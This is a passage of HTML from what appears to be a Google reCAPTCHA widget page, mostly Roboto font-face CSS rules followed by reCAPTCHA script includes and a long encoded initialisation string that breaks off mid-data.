  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="giyEuhTGpBXBgayYku3Miw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="giyEuhTGpBXBgayYku3Miw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="giyEuhTGpBXBgayYku3Miw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4tzV8ODRV/CnMKoPmtZM8OHEnLDrcOJXSLCh8KHw5vDlcOzJsKhLMKLQXV4FBXDh8K1Ni7CkMKBw6/Cu8OMQS7CghcLBcK0PVzCt8OIw5YwIcKsw758A8KMIsKsw7jDh8KuwrDCosOPw7xIYMKgwoQiJRQwwoTCpMOjFAxNUA13woUhwqpyccKxesKmw59NM8KEwqMRw5JlwobCgmIYw7Vsw4MLMUo/wrLCoGpcVMOxw4dUw5obw4Bpd8OXw7XDmsKxw5ALacO1I2/DiDfDo8OhwobDtl/CnWPDl8KDw5XChTXDqgfDsBvDosK2wrzCi8ONKcKnw6cvGsOgfsKwF8OeO8Kew7gsw7oRw6jDmsKqwpBRL8Kww6jDtQFwb8K0w7l6wocKw7d7w7xJTsKTBsOQF8OtITAedhVCaD7DvjjDjcKZBsO+wq1MYwwRP8OXwo7DrirDl2hPGsKow5bCp8ODw5bDjcKVNMOsw6/[base64]/[base64]/DhsKgwqAkW38Dw50lwpMNe8ODLcOJwrTCjgTCkWvCusKrVCpfZcKxwqTCq8O4wqDDq8KXNCwUdTrDlSfDk8OlGlolRsKCRsOVw53DgsO6HsKww7IiSMKpwokePcOYw7/DpClbw7XDnMK0d8Oxw4ciwoBCw5/CsMOOScKdw5Iew7nDg8O+MX3DpXlQwofCsMOxSh3CrA7CvMOfSsOLGibDq8KkTMOvJiIewpIKEcO2VycQwok9XhQjw5k1wrBGLcK/W8O3w6FsamPDnWbCkiIfwpnDh8KOwp92bsKsw7TCtzTDhx3Ctk5FOMKAw5HCmzPCp8OCNMKhGMKRw4gMwoVJPkcBBGXDnMOLJC/Dr8OZwqLCv8OEOWYCT8KTw5c8woPCiR9oOSZlwoIYw7VROWtaXcOGw7pRWnXChmPCmRw3wrXDjsO6wrwfw53DhQ9Vw5jCv8K4UsOYDk0Qfnhww7rDnwTDn1Z7TCbDusOTcMKmw44aw7cIFsK4woDDvTjDlw96w4YEc8OLR8Ktwp3CsVJvwo9XUibDvcKow5/DtU3DgMOZwqB1w5cpF0/CrkYJSHDCo1nCkcKWK8O/[base64]/DgMO6wqRoW1bCicKsXDFKwoQtK8OHw4MTwpPCngPCl1fCoRnDhMK1DMKDw6fCsz3DkMKWw6/DqwtaasKoOsKVwprDlG3DmMO4QsK1woLCn8K9OVtcwqHCjXnDs0nDr2p6bcO4e2h1KMK0w4HCo8O4XFrCqijCkCTCjcKUw6huwosWYcOHw6jDmMONw647wqxCL8OtAGxIwqcJdG7DvsO6ecONw6LCumEgDQDDpyvDosK4w4/ClsOxwoPDji8Yw6bDh2zCmcOKw5s2wp7CgypmdsKtMMKcw6nChsOhBzDCnkJ/[base64]/CpGFdwp11wqnDhA9UwqbDimgWdBrCnMOTwqEMXcOZw5nClsOBwqkOOFTDqj8UHG0FGcOXB1ZycnHCh8OHSx12QVxWw5PCuMO/wp/CrsOmW3owDsORwokCwrYUw4HDicKAFhjDnTUrW8OlfADCkcKMAhnDscOgI8Kzw7phwrHDmQjCgXHCsjTCt1XCumzDl8K0Hz8Cw7R1w7ceLMKzQ8K3EwV5ERTChB/DjiHDqnHDrkLDmcKtwoN7wrvCpcKVMGnDpDjCs8K7PybCv1TDq8O3w5k/EsKDPBciwozChjvCignDhcKABMO0wq3DoxcgbEHCtDzDg3bCri1QeyjCg8OFwoAMw7nDpcK1eE/[base64]/CsMOFKsOrw6YhP2M2w5PCgAxuXkLDliwLEQYQw6Zaw6DDscO2wrYRAhBgLjMBw4nCnV/CkXkpKcKxUzPDi8KtRjLDiCHDj8KjRBtZesKww5/Dgl8+w7jCnsOKT8Ogw6PCqcOEw5hfw57DgcK2RC7CkmBcwpXDhsOIw5E6UT/[base64]/CsTNmT8ONw5VeE0tncGbCm2h7VcK4w7Fbwp4eWE/Ckz3CrG81wrR2w5TDhcO+wrTDj8O8LAxiwpAEI8KRdXVPCgbCkElPdQNIwpI9OkxBRG11Yl8XITALw4YXCl/CjsONVMOqwonDog/DvcOaGsOneHp/[base64]/Cs8Oaw7lWSMKtXTPCqx3DkyvCvMKhDBR8QsO7w53Dlj/[base64]/DgMO2LwNfWUjDv2pYwrDDrcKvbMO4UcOcw7vCtD3CgW0Gw6DDo8KwKQXDhkIodTnCimInHT1vYyfCnix8wpMPwqAtVFZVw7Z7bcOvfcKScMKJwpvCl8OywqnCqDnDhylFw7gMw4JZCXrCgnDCoxAfLsOawrg3SGLDj8OLQcOodcK8R8KAS8O/wpjDvDPCqXXCoDJ0EcKNPMOeKMO7w5Mrfxl1w5RcZiBEWsO+fG0ILcKLTXEow5jCuDkZETxKFsOcwpUPS3/Ck8OgC8OZw6jDkx0XWsOcw5YkUcOxEzBvwrBdQR/Dh8OxScOqwq3DjVrDkBggw6lRW8K3wrHCpVRiWMONwqRDJcOnwrZQw4rCusKgF3rCicKwbhzDnzwIwrARcMOLE8OgBcKgw5Ytw43CnTpZw6cLw4Mmw7YawoJccMKtI0N4wpxgwrp2ETLCkMOHw5nCmTUvw49mU8Oww5/[base64]/DksO7I8OAwrDDhhIJwrI5XMOQaXnCtkJAw4YzBkc3w4zCiGYPR8KZdcKIX8KxEcOWcXrDsFfDoMOIR8OXLA/Dvi/DkMK7JMKiw7FUUMOfccKxw6TDp8OcwqotOMOVw6PCv37DgcOfwpTDv8OQFnIpPTrDnWHDmwgoHcOWGw7DqsK2w5wQKx8+wpjCosKddR/Ckkdww4rCvzlAUcKSe8OBw45OwpFuTgYSwrTCoSvCtMK/LUIxVTguIEXCqsOHWRLChzHDg2cXQsKgw6/ClcO1ADx/w6kKwozCqjQPYEDCq0g6woJ6wpZ0d0wkBsOUwqjCu8K1wrxnw7bDicKJKj3Ck8OIwrhqwpzCmUPCvcOhIUXDgMKxwqcJw5slwr7CqcKWwqsYw7HCvQfCuMK0wpJvMzDCjMK3WX/DukA5QFPClsOXdsKlfsOcwohzQMOJwoFtVURRHQDClz0pGC56w7MCeFZVdAM2NkZiw4Y+w58Swp8WwpbClSgWw6QIw4FXHMOjw7EaVcKyEcOfw5ZcwrBZYVEUwoQwAMKQw6drw7vDhCpBw61sX8K5RTZhwrTCsMOwdcO5wo0Pfio/SsKPPw/[base64]/OsO9SAHClkLCtMKdw4XCiTh+wqAHwr5fw4LDgzbCqsKDQ0olwq8Dwp/DrcKaw6zCrcOWwrZ8woDDlMKcw5DClsKGw6jDvRPCtiVsJjY9wrPDksOFw7Y/EFsWAT3DsT9eFcKSw554w7TDkcKCw6PDp8Oawr0WwpIwU8O9w4sjwpRNP8Oxw4/Cj0PCh8KBw5zDgsOPTcKAesOuw4heDsKTAcOCQVfDksK3w7vDiRzCrcOPw4kJw6DCpMKUwobCqXNRwq7DpcOlQMObSsOTGcOBWcOQw61Vwr/CqsOIw4LCqcOYw47DkMOjesKnw5J+woxxFsKVw4ouwofCl1kqaW8iw4ZzwqRwDCQzbcOfwoPCq8KJw7fCgCLDr1kle8O+YMKBE8OWw57DnsKDfhfDpGsPNS/[base64]/w7J7IsKYbcOwwo5ew7FmQMOZw4ceKzFIczNxbkPCr8KpDMKZKVLDksKvMMKvfmUfwrLChsOUS8O2dAzDucOhw6Q6A8KXw5Jgw4wJUyNLG8O/[base64]/[base64]/w78Zw4hwF8KTQcKrKMOBRcKywoAUwpw8wpI+T8O1ZsODL8OBw5/CpsKlwrDDvFp5wr/[base64]/Dk8K/X8OTw6nCo8Osw6piR8Oqwo/DmMKRL8KKwrkIc8K3TBrCicKKwpTClR8+w4TDscKRSEnDsF3Dn8OEw